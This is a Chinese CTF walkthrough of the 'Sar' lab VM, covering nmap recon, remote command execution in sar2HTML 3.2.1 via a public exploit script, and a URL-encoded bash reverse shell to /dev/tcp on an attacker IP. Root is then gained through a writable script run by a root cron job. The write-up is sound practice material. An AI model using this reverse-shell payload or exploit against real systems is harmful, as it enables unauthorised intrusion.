收藏一下~
可以收录到专辑噢~
Sar 打靶记录
 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
总体思路

nmap扫描
端口扫描
PORT STATE SERVICE
80/tcp open http
MAC Address: 00:0C:29:73:D1:29 (VMware)
端口和系统详细信息扫描
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
MAC Address: 00:0C:29:73:D1:29 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
简单脚本扫描
PORT STATE SERVICE
80/tcp open http
| http-enum:
| /robots.txt: Robots file
|_ /phpinfo.php: Possible information file
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
MAC Address: 00:0C:29:73:D1:29 (VMware)
nmap扫描结果总结
只有一个80端口开放,是个apache服务。暴露出了robots和phpinfo文件。phpinfo文件可能可以得到一些关键路径。
Web渗透
直接访问只是一个apache默认页。
访问/robots.txt发现sar2HTML。访问。
发现了sar2HTML的版本3.2.1。
存在上传功能:
尝试上传,发现可以上传php文件,但是找不到文件路径。无法利用。
那么,尝试去找sar2HTML 3.2.1的漏洞利用。
# searchsploit sar2HTML 3.2.1
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
sar2html 3.2.1 - 'plot' Remote Code Execution | php/webapps/49344.py
Sar2HTML 3.2.1 - Remote Command Execution | php/webapps/47204.txt
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
有一个python脚本和一个txt,都是RCE,尝试之后都可以利用。
那么使用py脚本:
# python3 ./49344.py
Enter The url => http://192.168.137.147/sar2HTML
Command => ls
HPUX
Linux
SunOS
LICENSE
index.php
sar2html
sarDATA
sarFILE
Command =>
getshell
那么反弹shell,第一次失败了,因为此处是在URL里进行注入,需要进行url编码:
Command => %2Fbin%2Fbash%20-c%20%22%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.137.135%2F8081%200%3E%261%22
# nc -lvnp 8081
listening on [any] 8081 ...
connect to [192.168.137.135] from (UNKNOWN) [192.168.137.147] 55704
bash: cannot set terminal process group (842): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sar:/var/www/html/sar2HTML$ whoami
whoami
www-data
www-data@sar:/var/www/html/sar2HTML$
提权
提权遍历时,发现自动任务存在可以提权的可能。
www-data@sar:/var/www/html/sar2HTML$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/5 * * * * root cd /var/www/html/ && sudo ./finally.sh
root会每5分钟去执行finally.sh。查看finally.sh内容又会发现去执行write.sh。而write.sh是我们可以进行编辑的。
因此,可以将shell写进去。5分钟之后就会收到root的shell。
# nc -lvnp 8082
listening on [any] 8082 ...
connect to [192.168.137.135] from (UNKNOWN) [192.168.137.147] 56698
bash: cannot set terminal process group (1871): Inappropriate ioctl for device
bash: no job control in this shell
root@sar:/var/www/html# whoami
whoami
root
root@sar:/var/www/html#
靶机总结与认知成长
url里get传参因为空格的原因,可能需要进行url编码。
本文为 独立观点,未经授权禁止转载。
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
被以下专辑收录,发现更多精彩内容
+ 收入我的专辑
+ 加入我的收藏
相关推荐
文章目录





